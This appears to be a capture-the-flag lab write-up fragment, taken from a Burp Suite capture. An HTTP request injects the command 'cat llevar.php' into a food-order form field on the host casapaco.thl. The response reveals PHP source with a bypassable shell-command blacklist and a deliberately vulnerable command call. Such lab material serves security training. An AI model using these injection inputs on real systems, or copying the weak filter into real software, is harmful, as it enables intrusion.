 Request
Pretty Raw Hex
\n
1 POST /llevar1.php HTTP/1.1
2 Host: casapaco.thl
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Accept-Language: es-ES,es;q=0.9
6 Origin: http://casapaco.thl
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://casapaco.thl/llevar.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 name=manu&dish=cat llevar.php
Response
Pretty Raw Hex Render
\n
48 <form action="llevar.php" method="POST" class="order-form">
49 <label for="name">
Nombre:
</label>
50 <input type="text" id="name" name="name" placeholder="Tu nombre"
required>
<br>
51 <label for="dish">
Plato:
</label>
52 <input type="text" id="dish" name="dish" placeholder="Ejemplo: Cocido"
required>
<br>
53 <button type="submit" class="btn">
Enviar Pedido
</button>
54 </form>
55
56 <?php
57 if ($_SERVER["REQUEST_METHOD"] === "POST") {
58 $name = htmlspecialchars($_POST["name"]);
59 $dish = $_POST["dish"];
60
61 // Filtro para bloquear comandos simples
62 $pattern_blacklist = '/\b(whoami|ls|pwd|cat|sh|bash)\b/i';
63 if (preg_match($pattern_blacklist, $dish)) {
64 die('<p style="color: red;">
Error: Pide comida no intentes hackearme. Los callos estan muy ricos.
</p>
');
65 }
66
67 // Permitir solo caracteres y estructuras de comandos más complejas
68 $allowed_pattern = '/^[a-zA-Z0-9\s\$\(\)\-\_\.\|]*$/';
69 if (!preg_match($allowed_pattern, $dish)) {
70 die('<p style="color: red;">
Error: Pide comida no intentes hackearme. Los callos estan muy ricos.
</p>
');
71 }
72
73 // Comando vulnerable